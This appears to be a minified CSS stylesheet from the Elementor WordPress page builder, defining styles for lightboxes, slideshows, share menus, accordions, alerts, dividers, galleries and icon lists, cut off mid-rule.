(min-width:1025px){.elementor-lightbox .elementor-video-container{width:75%}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-lightbox .elementor-aspect-ratio-916 .elementor-video-container{width:70%}}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:15%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}.elementor-lightbox .elementor-swiper-button-prev{left:0}.elementor-lightbox .elementor-swiper-button-next{right:0}@media (max-width:767px){.elementor-lightbox .elementor-swiper-button:focus{outline:none}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-webkit-max-content;width:-moz-max-content;width:max-content}.elementor-slideshow__footer,.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-slideshow__footer{color:var(--lightbox-text-color)}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-left:1em;padding-right:2.6em;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{-webkit-box-sizing:content-box;box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-right:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow__share-menu{background-color:transparent;width:0;height:0;position:absolute;overflow:hidden;-webkit-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}.elementor-slideshow__share-menu .elementor-slideshow__share-links a{color:#2c2c2c}.elementor-slideshow__share-links{display:block;position:absolute;min-width:200px;right:2.8em;top:3em;background-color:#fff;-webkit-border-radius:3px;border-radius:3px;padding:14px 20px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transform-origin:90% 10%;-ms-transform-origin:90% 10%;transform-origin:90% 10%;-webkit-transition:all .25s .1s;-o-transition:all .25s .1s;transition:all .25s .1s;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.3);box-shadow:0 4px 15px rgba(0,0,0,.3)}.elementor-slideshow__share-links a{text-align:left;color:#55595c;font-size:12px;line-height:2.5;display:block;opacity:0;-webkit-transition:opacity .5s .1s;-o-transition:opacity .5s .1s;transition:opacity .5s .1s}.elementor-slideshow__share-links a:hover{color:#000}.elementor-slideshow__share-links a i,.elementor-slideshow__share-links a svg{margin-right:.75em}.elementor-slideshow__share-links a i{font-size:1.25em}.elementor-slideshow__share-links a svg{height:1.25em;width:1.25em}.elementor-slideshow__share-links:before{content:"";display:block;position:absolute;top:1px;right:.5em;border:.45em solid transparent;border-bottom-color:#fff;-webkit-transform:translateY(-100%) scaleX(.7);-ms-transform:translateY(-100%) scaleX(.7);transform:translateY(-100%) scaleX(.7)}.elementor-slideshow__footer{bottom:0;z-index:5;position:fixed}.elementor-slideshow__description,.elementor-slideshow__title{margin:0}.elementor-slideshow__title{font-size:16px;font-weight:700}.elementor-slideshow__description{font-size:14px}.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev{opacity:0}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__footer,.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.elementor-slideshow--zoom-mode .elementor-swiper-button-next,.elementor-slideshow--zoom-mode .elementor-swiper-button-prev{opacity:0;pointer-events:none}.elementor-slideshow--share-mode .elementor-slideshow__share-menu{top:0;left:0;width:100vw;height:100vh;opacity:1;cursor:default;background-color:rgba(0,0,0,.5)}.elementor-slideshow--share-mode .elementor-slideshow__share-links{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-slideshow--share-mode .elementor-slideshow__share-links,.elementor-slideshow--share-mode .elementor-slideshow__share-links a{opacity:1}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-twitter{color:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-facebook{color:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-pinterest{color:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-download-bold{color:#a4afb7}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-twitter{fill:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-facebook{fill:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-pinterest{fill:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-download-bold{fill:#a4afb7}.elementor-slideshow--share-mode .eicon-share-arrow{z-index:2}.animated{-webkit-animation-duration:1.25s;animation-duration:1.25s}.animated.animated-slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.animated-fast{-webkit-animation-duration:.75s;animation-duration:.75s}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{-webkit-animation:none;animation:none}}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}#wp-admin-bar-elementor_edit_page .ab-submenu .ab-item{display:-webkit-box;display:-ms-flexbox;display:flex;width:200px}#wp-admin-bar-elementor_edit_page .elementor-edit-link-title{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;width:100%}#wp-admin-bar-elementor_edit_page .elementor-edit-link-type{background:#55595c;font-size:11px;line-height:9px;margin-top:6px;padding:4px 8px;-webkit-border-radius:3px;border-radius:3px}.page-template-elementor_canvas.elementor-page:before{display:none}.elementor-post__thumbnail__link{-webkit-transition:none;-o-transition:none;transition:none}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0}#wpadminbar *{font-style:normal}.e--ua-appleWebkit.rtl{--flex-right:flex-start}.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--justify-content,space-between);-ms-flex-pack:var(--justify-content,space-between);justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0}@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--justify-content,space-between);-ms-flex-pack:var(--justify-content,space-between);justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--justify-content,space-between);-ms-flex-pack:var(--justify-content,space-between);justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1px) and (max-width:-1px){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1px) and (max-width:-1px){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1px){.elementor .elementor-hidden-widescreen{display:none}}.elementor-widget-text-path{font-size:20px;text-align:var(--alignment,left)}.elementor-widget-text-path svg{width:var(--width);max-width:100%;height:auto;overflow:visible;word-spacing:var(--word-spacing);-webkit-transform:rotate(var(--rotate,0)) scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1));-ms-transform:rotate(var(--rotate,0)) scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1));transform:rotate(var(--rotate,0)) scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1))}.elementor-widget-text-path svg path{vector-effect:non-scaling-stroke;fill:var(--path-fill,transparent);stroke:var(--stroke-color,transparent);stroke-width:var(--stroke-width,1px);-webkit-transition:var(--stroke-transition) stroke,var(--stroke-transition) fill;-o-transition:var(--stroke-transition) stroke,var(--stroke-transition) fill;transition:var(--stroke-transition) stroke,var(--stroke-transition) fill}.elementor-widget-text-path svg:hover path{--path-fill:var(--path-fill-hover);--stroke-color:var(--stroke-color-hover);--stroke-width:var(--stroke-width-hover)}.elementor-widget-text-path svg text{--fill:var(--text-color);fill:var(--fill);direction:var(--direction,ltr);-webkit-transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill;-o-transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill;transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill}.elementor-widget-text-path svg text:hover{--color:var(--text-color-hover,var(--text-color));--fill:var(--color);color:var(--color)}.elementor-accordion{text-align:left}.elementor-accordion .elementor-accordion-item{border:1px solid #d4d4d4}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d4d4d4}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.elementor-alert{padding:15px;border-left:5px solid transparent;position:relative;text-align:left}.elementor-alert .elementor-alert-title{display:block;font-weight:700}.elementor-alert .elementor-alert-description{font-size:13px}.elementor-alert button.elementor-alert-dismiss{position:absolute;right:10px;top:10px;padding:3px;font-size:20px;line-height:1;background:transparent;color:inherit;border:none;cursor:pointer}.elementor-alert.elementor-alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.elementor-alert.elementor-alert-success{color:#3c763d;background-color:#dff0d8;border-color:#cae6be}.elementor-alert.elementor-alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#f9f0c3}.elementor-alert.elementor-alert-danger{color:#a94442;background-color:#f2dede;border-color:#e8c4c4}@media (max-width:767px){.elementor-alert{padding:10px}.elementor-alert button.elementor-alert-dismiss{right:7px;top:7px}}.elementor-counter .elementor-counter-number-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:69px;font-weight:600;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;line-height:2.5}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left 